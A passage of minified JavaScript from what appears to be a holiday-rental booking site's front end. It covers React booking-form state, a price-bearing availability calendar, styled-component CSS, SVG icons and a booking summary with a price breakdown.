i||!1},K={bookingReady:!1,showFinalPrice:!1,showSummary:!1,showCallToBook:!1,enableApplePayExpressCheckout:!1},_=c.createContext(K),O=()=>(0,c.useContext)(_),V=e=>{let{initialValues:t,defaultConfig:n,brand:i,locale:a,onSubmit:r,updateAvailability:o,onUpdateAvailabilityComplete:s,referenceCode:d,children:u,availability:h,drupalApiCalled:p,getEndDates:g,sleeps:m,showCallToBook:v=!1,callToBookTelephoneNumber:f="",callToBookMessage:w,premiumNumberMessage:y,onMatchingAvailabilitySlot:D,onSelectedDateChange:b=e=>null,translations:j,priceBreakdown:C,promotionalSection:P,summaryDisplayPrice:A={price:null},bannerAttributes:k,enableApplePayExpressCheckout:S=!1,disableBookCTA:F,shouldShowPrice:B}=e,I=M(n),O=G(t),V={...I,...O},L=JSON.stringify(V),N=(0,T.c)({mode:"onChange",defaultValues:V}),z=()=>{N.reset(I)},R=e=>{e.map(e=>N.setValue(e,I[e]))},[H,W]=(0,c.useState)(h),{price:U}=A,[Y,J]=N.watch(["nights","start"]),q=Boolean(J&&Y&&U),X=Boolean(U),Q=JSON.stringify("".concat(N.getValues(["nights"]),":").concat(N.getValues(["start"]))),$=(0,E.D9)(Q),ee=!!$&&$!==Q,[et,en]=N.getValues(["nights","start"]),ei=!!et&&!!en;(0,c.useEffect)(()=>{b(J)},[J]),(0,c.useEffect)(()=>{W(h)},[h]),(0,c.useEffect)(()=>{let e=!1,t=N.getValues(),n=async()=>{let n=await o(t);if(!e){W(n);let i=!!J&&(0,x.Z)(J),a=i&&Z(i,n);a||N.setValue("start",null),s(t)}};ee&&ei&&n();let i=""===N.getValues("start")&&N.getValues("nights").length>0;return ee&&i&&n(),()=>{e=!0}},[N,ee,!et&&!en,ei,W,o,s]),(0,c.useEffect)(()=>{let e=!!A.startDate;e&&D(N.getValues())},[A]),(0,c.useEffect)(()=>{N.reset(V)},[L]);let ea={...K,initialValues:t,defaultConfig:n,formHooks:N,bookingReady:q,brand:i,locale:a,onSubmit:r,updateAvailability:o,availability:H,setAvailability:W,drupalApiCalled:p,getEndDates:g,selectedAvailabilityItem:A,promotionalSection:P,referenceCode:d,resetToConfigDefaults:z,resetFields:R,showFinalPrice:q,showSummary:X,sleeps:m,showCallToBook:v,callToBookTelephoneNumber:f,callToBookMessage:w,premiumNumberMessage:y,translations:j,priceBreakdown:C,bannerAttributes:k,enableApplePayExpressCheckout:S,disableBookCTA:F,shouldShowPrice:B};return(0,l.jsx)(_.Provider,{value:ea,children:u})};var L=n(38456),N=n.n(L),z=n(82767),R=(n(5904),n(57617)),H=n(67964),W=n(57087),U=n(39754),Y=n(42375),J=n(94533),q=n(91366),X=n(50887),Q=n(7297),$=n(72149),ee=n(87379);function et(){let e=(0,Q.Z)(["\n        position: relative;\n        &:after {\n          position: absolute;\n          content: '';\n          height: 100%;\n          width: 100%;\n          bottom: 0;\n          left: 0;\n          border-bottom: 4px solid ",";\n          ","\n        }\n      "]);return et=function(){return e},e}function en(){let e=(0,Q.Z)(["\n        box-shadow: inset 0 1px 0 0 ",",\n          inset 0 -1px 0 0 ",";\n        border-radius: 0;\n        background: white;\n        color: ",";\n        cursor: pointer;\n      "]);return en=function(){return e},e}function ei(){let e=(0,Q.Z)(["\n        position: relative;\n        color: #000;\n        border-radius: 4px 0 0 4px;\n        box-shadow: inset 1px 0 0 0 ",",\n          inset 0 1px 0 0 ",", inset 0 -1px 0 0 ",";\n        background: ",";\n      "]);return ei=function(){return e},e}function ea(){let e=(0,Q.Z)(["\n        position: relative;\n        color: #000;\n        border-radius: 0 4px 4px 0;\n        box-shadow: inset -1px 0 0 0 ",",\n          inset 0 1px 0 0 ",", inset 0 -1px 0 0 ",";\n        background: ",";\n      "]);return ea=function(){return e},e}function er(){let e=(0,Q.Z)(["\n        box-shadow: inset 0 0 0 1px ",",\n          inset 0 1px 0 0 ",", inset 0 1px 0 0 ",";\n        border-radius: 4px;\n      "]);return er=function(){return e},e}function eo(){let e=(0,Q.Z)(["\n      text-decoration: ",";\n      border-radius: ",";\n\n      ","\n\n      background: ",";\n\n      color: ",";\n\n      ","\n\n      ","\n\n    ","\n    ","\n    "]);return eo=function(){return e},e}function el(){let e=(0,Q.Z)(["\n  position: relative;\n  width: 100%;\n  height: 100%;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: ",";\n  border: 0;\n  padding: "," 0 "," 0;\n\n  ","\n"]);return el=function(){return e},e}function es(){let e=(0,Q.Z)(["\n  padding: 0px ",";\n"]);return es=function(){return e},e}function ec(){let e=(0,Q.Z)(["\n  text-align: center;\n  color: ",";\n  .calendar-popover__content--desktop {\n    display: none;\n  }\n\n  @media screen and (min-width: ","px) {\n    .calendar-popover__content--mobile {\n      display: none;\n    }\n\n    .calendar-popover__content--desktop {\n      display: block;\n    }\n  }\n"]);return ec=function(){return e},e}function ed(){let e=(0,Q.Z)(["\n  ","\n"]);return ed=function(){return e},e}let eu=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-0"})(el(),e=>e.largeAmounts?"space-between":"center",(0,$.Wo)(6),(0,$.Wo)(4),e=>{let{theme:t,isOutOfRange:n,isActive:i,isStartOfActiveRange:a,isEndOfActiveRange:r,inBetweenStartAndEnd:o,isBookable:l,isUnselectable:s,isToday:c,isHovered:d,isStartOfHoveredRange:u,isEndOfHoveredRange:h,brand:p}=e,x="hoseasons"===p,g=x?t.ColorThemePrimary600:t.ColorComponentCalendarBorderHover;return(0,ee.iv)(eo(),!n||i||o?"none":"line-through",a&&r?"4px":a?"4px 0 0 4px":r?"0 4px 4px 0":"none",c&&(0,ee.iv)(et(),t.ColorThemePrimary500,d&&(u&&"border-radius: 0 0 0 3px"||h&&"border-radius: 0 0 3px 0")),()=>{switch(!0){case a||r:return x?t.ColorThemePrimary600:t.ColorComponentCalendarStartEndBackgroundSelected;case i:return x?t.ColorThemePrimary500:t.ColorComponentCalendarBackgroundSelected;case l:return x?t.ColorStatusConstructive50:t.ColorComponentCalendarStartEndBackgroundHover;case s||o:return t.ColorGrey50;default:return"none"}},n&&!i?t.ColorGrey300:i?t.ColorComponentCalendarTextSelected:t.ColorComponentCalendarText,d&&(0,ee.iv)(en(),g,g,t.ColorComponentCalendarText),h&&(0,ee.iv)(ei(),g,g,g,x?t.ColorStatusConstructive50:t.ColorComponentCalendarStartEndBackgroundHover),u&&(0,ee.iv)(ea(),g,g,g,x?t.ColorStatusConstructive50:t.ColorComponentCalendarStartEndBackgroundHover),u&&h&&(0,ee.iv)(er(),g,g,g))}),eh=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-1"})(es(),(0,$.Wo)(4)),ep=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-2"})(ec(),e=>{let{theme:t}=e;return t.ColorBlackOpacity100},E.wf[0]),ex=ee.ZP.div.withConfig({componentId:"sc-b32db9b1-3"})(ed(),e=>{let{isOutOfRange:t,isActive:n,inBetweenStartAndEnd:i}=e;return"text-decoration: ".concat(!t||n||i?"none":"line-through",";")});function eg(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-wrap: wrap;\n  min-width: ",";\n"]);return eg=function(){return e},e}function em(){let e=(0,Q.Z)(["\n  min-width: ",";\n  width: 14.285%;\n  padding-bottom: ","%;\n  height: 0;\n  position: relative;\n  margin: 0.33% 0;\n\n  @media (min-width: 475px) and (max-width: 1024px) {\n    padding-bottom: 14.285%;\n  }\n"]);return em=function(){return e},e}function ev(){let e=(0,Q.Z)(["\n  font-size: ",";\n  padding-bottom: ",";\n  line-height: ",";\n  text-align: center;\n  border-bottom: 1px solid ",";\n  height: auto;\n"]);return ev=function(){return e},e}function ef(){let e=(0,Q.Z)(["\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n"]);return ef=function(){return e},e}function ew(){let e=(0,Q.Z)(["\n  flex-basis: ",";\n"]);return ew=function(){return e},e}function ey(){let e=(0,Q.Z)(["\n  text-align: center;\n  height: auto !important;\n"]);return ey=function(){return e},e}let eD=ee.ZP.div.withConfig({componentId:"sc-33b6f217-0"})(eg(),(0,E.Wo)(308)),eb=ee.ZP.div.withConfig({componentId:"sc-33b6f217-1"})(em(),(0,E.Wo)(44),e=>e.largeAmounts?23:14.285),ej=(0,ee.ZP)(eb).withConfig({componentId:"sc-33b6f217-2"})(ev(),(0,E.Wo)(12),(0,E.Wo)(8),(0,E.Wo)(16),e=>{let{theme:t}=e;return t.ColorGrey100}),eC=ee.ZP.div.withConfig({componentId:"sc-33b6f217-3"})(ef()),eP=ee.ZP.div.withConfig({componentId:"sc-33b6f217-4"})(ew(),e=>{let{monthsToShow:t,horizontal:n}=e;return n&&"".concat(100/t,"%")}),eA=ee.ZP.div.withConfig({componentId:"sc-33b6f217-5"})(ey());var ek=n(48457);let eE=(e,t)=>{let n=[];for(let i=0;i<t;i++)n.push(eS(e,i));return n},eS=(e,t)=>new Date(e.getFullYear(),e.getMonth()+t,1),eF=(e,t,n,i,a)=>{let r=e;return!t&&n?r=1:!t&&a&&i&&(r=(0,ek.Z)(a,i)+2),r},eB=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"forwards";return e&&-1!==Math.sign(t)?[...Array(t)].map((t,i)=>new Date(e.getFullYear(),e.getMonth(),e.getDate()+("forwards"===n?i:-1*i))):[]},eI=e=>32-new Date(e.getFullYear(),e.getMonth(),32).getDate(),eT=[new Date("August 01, 2021"),new Date("August 02, 2021"),new Date("August 03, 2021"),new Date("August 04, 2021"),new Date("August 05, 2021"),new Date("August 06, 2021"),new Date("August 07, 2021")],eM=(e,t)=>{let n=eT.map(e=>new Intl.DateTimeFormat(t,{weekday:"short"}).format(e));if(e>0){let i=n.slice(0,e),a=n.slice(e);return[...a,...i]}return n},eG=(e,t)=>{let n=e.getDay();return n>=t?n-t:7-t+n},eZ=(e,t)=>"".concat(new Intl.DateTimeFormat(t,{month:"short"}).format(e)," ").concat(e.getFullYear()),eK=e=>{let t=e.getMonth()+1,n=e.getDate();return"".concat(e.getFullYear(),"-").concat(t<10?"0".concat(t):t,"-").concat(n<10?"0".concat(n):n)},e_=(e,t)=>Boolean(e&&t&&e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear());var eO=n(47501);let eV=e=>{var t,n,i;let{date:a,isActive:r,isUnselectable:o,minDate:s,maxDate:d,onDayClick:u=()=>null,availability:p,isStartOfActiveRange:x,isEndOfActiveRange:g,onDayHover:m,isHovered:v,isStartOfHoveredRange:f,isEndOfHoveredRange:w,largeAmounts:y,formatPrice:D,shouldShowPrice:b=!0,popoverContent:j=null}=e,{brand:C}=O(),{PopoverContainer:P,popoverProps:k}=(0,q.Sv)(),[E,S]=(0,c.useState)(!1),F=!!p&&0!==Object.keys(p).length,B=()=>{let e=(0,h.default)((0,X.w)({currentDate:new Date(a),days:0}),{representation:"date"}),t=(0,h.default)((0,X.w)({currentDate:new Date(a),days:0}),{representation:"date"});return Boolean(F&&p[e]&&p[t])},I=a.getDate(),T=a<s||a>d||F&&(()=>{let e=(0,h.default)(a,{representation:"date"});return!F||!p[e]})()||o,M=eK(a),G=p&&(null===(t=p[M])||void 0===t?void 0:t.price),Z=e_(new Date,a),K=(0,c.useRef)(null),_=(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)(P,{children:[(0,l.jsx)(q.J2,{...k,popoverWidth:320,enableHitarea:!0,placement:"auto",offset:{top:0},popoverVisible:Boolean(j)&&E,zIndex:10,boundaryElement:null!==(i=null===(n=K.current)||void 0===n?void 0:n.parentElement)&&void 0!==i?i:void 0,children:(0,l.jsxs)(ep,{children:[(null==j?void 0:j.text)&&(0,l.jsx)(A.xv,{sizes:200,type:"mid",children:j.text}),(null==j?void 0:j.tel)&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("a",{href:"tel:".concat(j.tel),className:"calendar-popover__content--mobile",children:(0,l.jsx)(A.xv,{sizes:200,type:"mid",children:j.tel})}),(0,l.jsx)(A.xv,{sizes:200,type:"mid",className:"calendar-popover__content--desktop",children:j.tel})]})]})}),(0,l.jsx)(ex,{isActive:r,isOutOfRange:T,inBetweenStartAndEnd:B(),children:(0,l.jsx)(A.xv,{sizes:300,type:"regular",children:I})})]}),p&&!(0,eO.Z)(C)&&(0,l.jsx)(eh,{children:b&&void 0!==G&&!Number.isNaN(Number(G))&&G>1&&(0,l.jsx)(A.xv,{sizes:100,children:D(G)})})]});return(0,l.jsx)(eb,{largeAmounts:y,ref:K,children:(0,l.jsx)(eC,{children:(0,l.jsx)(eu,{isToday:Z,isActive:r,isStartOfActiveRange:x,...!T&&{autoFocus:x},isEndOfActiveRange:g,isBookable:F&&!o&&!T,isUnselectable:o,inBetweenStartAndEnd:B(),isOutOfRange:T&&!o,as:T?"div":"button",onClick:T?null:()=>u(a),"data-out-of-range":T,"data-is-active":r,type:T?null:"button",onMouseEnter:()=>{m(T?null:a),S(!0)},onMouseLeave:()=>{m(null),S(!1)},isHovered:v,brand:C,isStartOfHoveredRange:f,isEndOfHoveredRange:w,largeAmounts:y,onBlur:()=>S(!1),children:_})})})},eL=e=>{let{startDate:t,duration:n,minDate:i,maxDate:a,month:r,firstWeekDay:o,brand:s,locale:c,availability:d,monthsToShow:p,horizontal:x,onDayClick:g,onDayHover:m,hoveredDate:v,formatPrice:f,shouldShowPrice:w}=e,{formatMessage:y}=(0,u.mP)(),D=d&&Object.values(d).some(e=>{let{price:t}=e;return t&&f(t).length>7})&&!(0,eO.Z)(s),b=eG(r,o),j=[...Array(b)].map((e,t)=>(0,l.jsx)(eb,{largeAmounts:Boolean(D)},"blank".concat(t))),C=eI(r),P=eB(t,n,"forwards"),k=P.length>1,E=!t||k,S=E?1:(0,J.default)(v,t),F=eB(v,S,"backwards"),B=e_(v,t),I=[...Array(C)].map((e,n)=>{let o=new Date(r.getFullYear(),r.getMonth(),r.getDate()+n),c=P.some(e=>e_(e,o)),u=e_(o,t),p=t&&k&&e_(P[P.length-1],o),x=F.some(e=>e_(e,o)),b=e_(o,v),j=E?F.length-1:F.length,C=e_(F[j],o),A=()=>{let e=!!d&&0!==Object.keys(d).length,t=(0,h.default)(o,{representation:"date"});return!!e&&!!d[t]&&!!d[t].isUnselectable},S="novasol"===s?{text:y({id:"booking-options.dates.novasol-28-day-call-to-book-text",defaultMessage:"For stays over 28 days call us on"}),tel:y({id:"booking-options.dates.novasol-28-day-call-to-book-number",defaultMessage:"+45 70 42 44 24"})}:null,I=new Date(t);I.setUTCHours(0,0,0,0);let T=o.valueOf()>I.valueOf()+25056e5,M=Boolean(t)&&T&&!k,G=!!(M&&A())||A();return(0,l.jsx)(eV,{date:o,minDate:i,maxDate:a,onDayClick:g,isActive:c,isUnselectable:G,isStartOfActiveRange:u,isEndOfActiveRange:p,availability:d,onDayHover:m,isHovered:!B&&x,isStartOfHoveredRange:!B&&b,isEndOfHoveredRange:!B&&C,largeAmounts:Boolean(D),formatPrice:f,shouldShowPrice:w,popoverContent:M?S:null},"".concat(r.getTime()+n))}),T=eZ(r,c),M=eM(o,c);return(0,l.jsxs)(eP,{monthsToShow:p,horizontal:x,"data-testid":"calendar-month",children:[(0,l.jsx)(eA,{children:(0,l.jsx)(A.xv,{type:"mid",mb:16,sizes:300,children:T})}),(0,l.jsxs)(eD,{"data-testid":"calendar-container",children:[[...M].map(e=>(0,l.jsx)(ej,{largeAmounts:D,children:e},e)),[...j,...I].map(e=>e)]})]})};function eN(){let e=(0,Q.Z)([" to {\n      transform: rotate(360deg);\n    }"]);return eN=function(){return e},e}function ez(){let e=(0,Q.Z)(["\n  transform-origin: center;\n  animation: spin 1.1s linear infinite;\n  animation-name: ",";\n  stroke: ",";\n"]);return ez=function(){return e},e}let eR=()=>(0,l.jsx)("svg",{width:"9",height:"16",viewBox:"0 0 9 16",xmlns:"http://www.w3.org/2000/svg",children:(0,l.jsx)("path",{d:"M7.8 15.9971C7.61 15.9971 7.42 15.9271 7.27 15.7771L0.36 8.86707C0.13 8.63707 0 8.32707 0 7.99707C0 7.66707 0.13 7.35707 0.36 7.12707L7.27 0.217073C7.56 -0.0729272 8.04 -0.0729272 8.33 0.217073C8.62 0.507073 8.62 0.987073 8.33 1.27707L1.61 7.99707L8.33 14.7171C8.62 15.0071 8.62 15.4871 8.33 15.7771C8.18 15.9271 7.99 15.9971 7.8 15.9971Z"})}),eH=()=>(0,l.jsx)("svg",{width:"9",height:"16",viewBox:"0 0 9 16",xmlns:"http://www.w3.org/2000/svg",children:(0,l.jsx)("path",{d:"M0.7475 15.9971C0.5575 15.9971 0.3675 15.9271 0.2175 15.7771C-0.0725 15.4871 -0.0725 15.0071 0.2175 14.7171L6.9375 7.99707L0.2175 1.27707C-0.0725 0.987073 -0.0725 0.507073 0.2175 0.217073C0.5075 -0.0729272 0.9875 -0.0729272 1.2775 0.217073L8.1875 7.12707C8.4175 7.35707 8.5475 7.66707 8.5475 7.99707C8.5475 8.32707 8.4175 8.63707 8.1875 8.86707L1.2775 15.7771C1.1275 15.9271 0.9375 15.9971 0.7475 15.9971Z"})}),eW=()=>(0,l.jsx)("svg",{width:"40",height:"40",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,l.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.75 0C7.16421 0 7.5 0.335786 7.5 0.75V3H16.5V0.75C16.5 0.335786 16.8358 0 17.25 0C17.6642 0 18 0.335786 18 0.75V3H21.75C22.9926 3 24 4.00736 24 5.25V21.75C24 22.9926 22.9926 24 21.75 24H2.25C1.00736 24 0 22.9926 0 21.75V5.25C0 4.00736 1.00736 3 2.25 3H6V0.75C6 0.335786 6.33579 0 6.75 0ZM16.5 6C16.5 6.41421 16.8358 6.75 17.25 6.75C17.6642 6.75 18 6.41421 18 6V4.5H21.75C22.1642 4.5 22.5 4.83579 22.5 5.25V9H1.5V5.25C1.5 4.83579 1.83579 4.5 2.25 4.5H6V6C6 6.41421 6.33579 6.75 6.75 6.75C7.16421 6.75 7.5 6.41421 7.5 6V4.5H16.5V6ZM1.5 10.5V21.75C1.5 22.1642 1.83579 22.5 2.25 22.5H21.75C22.1642 22.5 22.5 22.1642 22.5 21.75V10.5H1.5ZM8.46967 12.9697C8.76256 12.6768 9.23744 12.6768 9.53033 12.9697L12 15.4393L14.4697 12.9697C14.7626 12.6768 15.2374 12.6768 15.5303 12.9697C15.8232 13.2626 15.8232 13.7374 15.5303 14.0303L13.0607 16.5L15.5303 18.9697C15.8232 19.2626 15.8232 19.7374 15.5303 20.0303C15.2374 20.3232 14.7626 20.3232 14.4697 20.0303L12 17.5607L9.53033 20.0303C9.23744 20.3232 8.76256 20.3232 8.46967 20.0303C8.17678 19.7374 8.17678 19.2626 8.46967 18.9697L10.9393 16.5L8.46967 14.0303C8.17678 13.7374 8.17678 13.2626 8.46967 12.9697Z",fill:"black"})}),eU=(0,ee.F4)(eN()),eY=ee.ZP.circle.withConfig({componentId:"sc-fd583a29-0"})(ez(),eU,e=>{let{theme:t}=e;return t.ColorGrey100}),eJ=()=>(0,l.jsx)("svg",{viewBox:"0 0 800 800",xmlns:"http://www.w3.org/2000/svg",height:"100",width:"100",children:(0,l.jsx)(eY,{cx:"400",cy:"400",fill:"none",r:"200",strokeWidth:"50",strokeDasharray:"988 1400",strokeLinecap:"round"})});function eq(){let e=(0,Q.Z)(["\n  height: ",";\n  position: relative;\n"]);return eq=function(){return e},e}let eX=ee.ZP.div.withConfig({componentId:"sc-fdef9a36-0"})(eq(),(0,E.Wo)(8)),eQ=e=>{let{currentMonth:t,setCurrentMonth:n,minDate:i,maxDate:a,onMonthNext:r,onMonthPrev:o,translations:{prevButtonTitle:s,nextButtonTitle:c}}=e,d=()=>{let e=eS(t,-1);n(e),o&&o()},u=()=>{let e=eS(t,1);n(e),r&&r()},h=t.getMonth(),p=t.getFullYear(),x=i&&i.getMonth(),g=i&&i.getFullYear(),m=a&&a.getMonth(),v=a&&a.getFullYear(),f=h===x&&p===g,w=h===m&&p===v;return(0,l.jsx)(eX,{children:(0,l.jsxs)(P.K,{isHorizontal:!0,justify:"space-between",children:[(0,l.jsx)(H.hU,{isDisabled:f,variant:"ghost",colourScheme:"brand-primary",disabled:f,onClick:d,title:s,icon:(0,l.jsx)(eR,{}),size:"small",type:"button"}),(0,l.jsx)(H.hU,{isDisabled:w,variant:"ghost",colourScheme:"brand-primary",disabled:w,onClick:u,title:c,icon:(0,l.jsx)(eH,{}),size:"small",type:"button"})]})})};function e$(){let e=(0,Q.Z)(["\n    flex-direction: ",";\n\n    & "," + "," {\n      margin: ",";\n    }\n  "]);return e$=function(){return e},e}function e0(){let e=(0,Q.Z)(["\n  display: flex;\n  ","\n"]);return e0=function(){return e},e}function e1(){let e=(0,Q.Z)(["\n    padding-top: ",";\n    min-width: ",";\n    max-width: ",";\n  "]);return e1=function(){return e},e}function e2(){let e=(0,Q.Z)(["\n  position: relative;\n  ","\n"]);return e2=function(){return e},e}function e6(){let e=(0,Q.Z)(["\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  background-color: ",";\n\n  @media screen and (max-width: ","px) {\n    align-items: start;\n  }\n"]);return e6=function(){return e},e}let[,e4]=E.wf,e5=ee.ZP.div.withConfig({componentId:"sc-380906e2-0"})(e0(),e=>{let{horizontal:t}=e;return(0,ee.iv)(e$(),t?"row":"column",eP,eP,t?"0 0 0 ".concat((0,E.Wo)(48)):"".concat((0,E.Wo)(32)," 0 0 0"))}),e3=ee.ZP.div.withConfig({componentId:"sc-380906e2-1"})(e2(),e=>{let{horizontal:t,monthsToShow:n}=e;return(0,ee.iv)(e1(),t?0:(0,E.Wo)(24),(0,E.Wo)(308*(t?n:1)+(t?(n-1)*48:0)),t&&n>=2?"none":(0,E.Wo)(720))}),e8=ee.ZP.div.withConfig({componentId:"sc-380906e2-2"})(e6(),e=>{let{theme:t}=e;return t.ColorWhiteOpacity90},e4),e7=e=>{let{baseDate:t,startDate:n,duration:i=7,minDate:a,maxDate:r,monthsToShow:o=1,firstWeekDay:s=1,locale:d="en-EU",brand:u,horizontal:h=!1,showNavigation:p=!0,availability:x,drupalApiCalled:g,disabled:m=!1,onDaySelected:v,onMonthNext:f,onMonthPrev:w,translations:{prevButtonTitle:y,nextButtonTitle:D,unavailabilityHeadingText:b,unavailabilityMessageText:j,formatPrice:C},shouldShowPrice:k}=e,[E,S]=(0,c.useState)([]),[F,B]=(0,c.useState)(t),[I,T]=(0,c.useState)(null),M=x&&0===Object.keys(x).length;a&&a.setHours(0,0,0,0),(0,c.useEffect)(()=>{let e=eF(o,h,M,a,r),t=eE(!h&&a?a:F,e);S(t)},[F,o,M]);let G=e=>{m||v(e)},Z=e=>{m||T(e)},K=i+1;return(0,l.jsxs)(e3,{monthsToShow:o,horizontal:h,children:[p&&(0,l.jsx)(eQ,{currentMonth:F,setCurrentMonth:B,minDate:a,maxDate:r,onMonthNext:f,onMonthPrev:w,translations:{prevButtonTitle:y,nextButtonTitle:D}}),(0,l.jsx)(e5,{horizontal:h,children:E.map(e=>(0,l.jsx)(eL,{month:e,monthsToShow:o,horizontal:h,onDayClick:G,onDayHover:Z,hoveredDate:I,startDate:n,duration:K,minDate:a,maxDate:r,firstWeekDay:s,brand:u,locale:d,availability:x,formatPrice:C,shouldShowPrice:k},e))}),(!g||m)&&(0,l.jsx)(e8,{children:(0,l.jsx)(P.K,{spacing:12,align:["start","start","center"],children:(0,l.jsx)(eJ,{})})}),g&&M&&(0,l.jsx)(e8,{children:(0,l.jsxs)(P.K,{spacing:12,align:"center",children:[(0,l.jsx)(eW,{}),(0,l.jsx)(A.xv,{sizes:[300,400,400],type:"bold",children:b}),(0,l.jsx)(A.xv,{children:j})]})})]})},e9=e=>{let{formHooks:t,name:n,calendarProps:i}=e,a={baseDate:new Date,duration:1,...i},r=t.watch(n),o=r?(0,x.Z)(r):null;return(0,l.jsx)(e7,{...a,...o&&{baseDate:o},startDate:o})},te=()=>{let{callToBookMessage:e}=O();return(0,l.jsx)(R.Y,{variant:"caution",children:e})};function tt(){let e=(0,Q.Z)(["\n  "," {\n    max-width: ",";\n    min-width: 320px;\n    height: auto;\n  }\n"]);return tt=function(){return e},e}function tn(){let e=(0,Q.Z)(["\n  text-align: center;\n"]);return tn=function(){return e},e}let ti=ee.ZP.div.withConfig({componentId:"sc-c15e18a4-0"})(tt(),q.Nu,(0,E.Wo)(E.wf[0])),ta=ee.ZP.div.withConfig({componentId:"sc-c15e18a4-1"})(tn());var tr=n(36086);function to(){let e=(0,Q.Z)(["\n  text-align: right;\n"]);return to=function(){return e},e}let tl=ee.ZP.div.withConfig({componentId:"sc-e56b9738-0"})(to()),ts=e=>{let{translations:t,fixedCostsDisplay:n,fixedCostTotalDisplay:i,variableCostsDisplay:a}=e,{title:r,fixedCostsHeading:o,variableCostsHeading:s}=t;return(0,l.jsxs)(P.K,{direction:"column",spacing:40,children:[(0,l.jsx)("div",{children:(0,l.jsxs)(P.K,{children:[(0,l.jsx)(A.X6,{as:"h4",mb:24,children:r}),n&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(A.X6,{as:"h5",children:o}),(0,l.jsxs)(P.K,{children:[n.map(e=>{let{name:t,cost:n}=e;return(0,l.jsx)(tc,{name:t,cost:n},t)}),i&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(b.i,{margin:8}),(0,l.jsx)(tc,{name:i.name,cost:i.cost})]})]})]})]})}),a&&(0,l.jsxs)("div",{children:[(0,l.jsx)(A.X6,{as:"h5",mb:4,children:s}),(0,l.jsx)(P.K,{spacing:12,children:a.map(e=>{let{name:t,cost:n,unit:i}=e;return(0,l.jsx)(tc,{cost:n,name:t,unit:i},t)})})]})]})},tc=e=>{let{name:t,cost:n,unit:i}=e;return(0,l.jsxs)(P.K,{direction:"row",justify:"space-between",children:[(0,l.jsx)(A.xv,{children:t}),(0,l.jsxs)(tl,{children:[(0,l.jsx)(A.xv,{type:"mid",children:n}),i&&(0,l.jsx)(A.xv,{children:i})]})]})};function td(){let e=(0,Q.Z)(["\n  appearance: none;\n  background: none;\n  border: none;\n  display: block;\n  text-align: left;\n  color: inherit;\n  width: 100%;\n"]);return td=function(){return e},e}function tu(){let e=(0,Q.Z)(["\n  font-size: 1.5rem;\n  font-weight: 600;\n  color: ",";\n  text-decoration: line-through;\n"]);return tu=function(){return e},e}function th(){let e=(0,Q.Z)(["\n  margin-left: ",";\n  color: ",";\n  text-decoration: underline;\n"]);return th=function(){return e},e}function tp(){let e=(0,Q.Z)(["\n      position: sticky;\n      top: 0;\n      background-color: white;\n      z-index: 11;\n      box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);\n      padding: 0 "," ",";\n\n      @media screen and (min-width: ","px) {\n        z-index: 1;\n      }\n    "]);return tp=function(){return e},e}function tx(){let e=(0,Q.Z)(["\n  ","\n"]);return tx=function(){return e},e}let tg=ee.ZP.button.withConfig({componentId:"sc-fa1b0a9e-0"})(td()),tm=e=>{let{condition:t,wrapper:n,children:i}=e;return t?n(i):i},tv=e=>{let{mobileAvailabilityOpen:t,showEdit:n=!1,isOpen:i=!1}=e,{formHooks:a,locale:r="en-GB",priceBreakdown:o,showSummary:s,showFinalPrice:c,selectedAvailabilityItem:d,translations:u,bookingReady:h,defaultConfig:p}=O(),[x,g,m,v]=a.getValues(["nights","start","previousNights","previousStart"]),{price:f,wasPrice:w=null}=d,y=g&&(0,S.Z)(new Date("".concat(g,"T00:00:00")),"dd MMM",{locale:(0,E.uT)(r)}),D=v&&(0,S.Z)(new Date("".concat(v,"T00:00:00")),"dd MMM",{locale:(0,E.uT)(r)}),b=u.summary.formatCurrency(f||0),{open:C,close:k,isOpen:F}=(0,E.qY)();return s?(0,l.jsxs)(ty,{"data-testid":"booking-options-summary",isOpen:i,children:[(0,l.jsxs)(tm,{condition:t,wrapper:e=>(0,l.jsx)(tg,{type:"button",onClick:t,children:e}),children:[c?(0,l.jsxs)(P.K,{isHorizontal:!0,spacing:0,as:"ul",children:[(0,l.jsx)(j.H,{bullet:!0,iconPosition:"right",children:c?y:D}),(0,l.jsxs)(j.H,{children:[c?x:m," ",u.summary.numberOfNights]}),n&&(0,l.jsx)(j.H,{children:(0,l.jsx)(tw,{children:u.summary.edit})})]}):(0,l.jsx)(P.K,{isHorizontal:!0,spacing:0,as:"ul",children:(0,l.jsxs)(j.H,{children:[p.duration.defaultValue," ",u.summary.numberOfNightsFrom]})}),(0,l.jsxs)(P.K,{direction:"row",align:"center",spacing:4,children:[(0,l.jsx)(A.X6,{as:"h3",sizes:[200,200,400],children:(0,l.jsx)(tr.i,{currencySignPosition:b.currencySignPosition,currencySign:(0,l.jsx)("sup",{children:b.currencySign}),children:b.formattedAmount})}),c&&w&&(0,l.jsx)(tf,{children:u.summary.formatWasPrice(w)})]})]}),o&&h&&(0,l.jsxs)("div",{children:[(0,l.jsx)(H.zx,{text:u.priceBreakdown.priceBreakdownLinkText,onClick:C,variant:"text"}),(0,l.jsx)(U.dy,{isOpen:F,close:k,placement:"right",children:(0,l.jsx)(U.sc,{closeButtonTitle:"Close drawer",children:(0,l.jsx)(U.Ng,{children:(0,l.jsx)(ts,{translations:u.priceBreakdown,...o})})})})]})]}):null},tf=ee.ZP.span.withConfig({componentId:"sc-fa1b0a9e-1"})(tu(),e=>{let{theme:t}=e;return t.ColorStatusAttention400}),tw=ee.ZP.span.withConfig({componentId:"sc-fa1b0a9e-2"})(th(),(0,E.Wo)(8),e=>{let{theme:t}=e;return 